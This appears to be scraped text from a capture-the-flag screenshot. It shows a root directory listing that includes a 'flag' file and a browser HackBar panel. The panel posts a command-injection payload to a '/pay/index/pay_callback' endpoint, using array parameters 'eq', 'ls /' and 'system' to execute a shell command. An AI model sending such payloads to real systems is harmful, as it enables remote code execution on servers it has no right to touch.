 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var fail
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://210.44.150.15:29447/pay/index/pay_callback
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
out_trade_no[0]=eq&out_trade_no[1]=ls /&out_trade_no[2]=system